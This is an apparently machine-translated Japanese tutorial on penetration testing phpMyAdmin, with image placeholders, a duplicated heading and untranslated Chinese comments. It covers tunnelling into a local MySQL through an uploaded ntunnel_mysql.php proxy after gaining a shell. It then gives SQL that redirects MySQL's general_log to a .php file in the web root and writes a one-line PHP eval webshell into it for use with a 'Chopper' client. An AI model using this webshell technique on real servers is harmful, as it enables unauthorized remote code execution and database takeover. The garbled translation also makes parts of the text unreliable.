以下は、phpmyadmin のチュートリアル欄にある Phmyadmin のペネトレーション テストです。困っている友人の役に立てば幸いです。



##試してくださいNavicate がデータベースに接続すると、データベースへのリモート接続が禁止されていることが返されます:

ただし、リモート コマンドの実行により、ローカル 3306 ポートが開いていたため、プロキシ経由で接続しようとしました:



Navicat に ntunnel_mysql.php ファイル (データベース プロキシ スクリプト) をアップロードします。インストール ディレクトリをターゲット サーバー上の任意の Web サイト ディレクトリに移動します (getshell 後にアップロードされます)



D:/phpStudy/WWW ディレクトリにアップロードしてアクセスしますhttp://XXX/ntunnel_mysql.php テスト成功

# テスト接続:

# テスト接続:



(この時点で、Navicat をローカルで開いて http接続します。ここのチャネル アドレスは、上でアクセスした URL です。簡単に言うと、エージェント側で、waf が問題を引き起こすのを防ぐために、base64 エンコードを使用するチェックボックスをオンにします。次に、ホスト名として localhost を書き込み、アカウントを書き込みます。 lnmp01 のローカル mysql に接続する必要があるため、lnmp01 ローカル データベース ユーザーをアカウント パスワードとして使用します)

Phpmyadmin Get Shell: ログ ファイルの使用

mysql バージョン 5.0 以降では、ログ ファイルが作成され、グローバル ログ ファイルが変更されます。getshell では変数も使用できます。ただし、生成されたログに対する読み取りおよび書き込み権限も必要です。



set global general_log = "ON"; #当开启general时,所执行的sql语句都会出现在WIN-30DFNC8L78A.log文件那么,如果修改general_log_file的值,那么所执行的sql语句就会对应生成进而getshell SET global general_log_file='D:/phpStudy/WWW/test1234.php'; #对应就会生成test1234.php文件 select '<?php eval($_POST[2019]);?>'; #将一句话木马写入test1234.php文件

チョッパー接続:

以上がPhmyadmin による侵入テストの共有の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。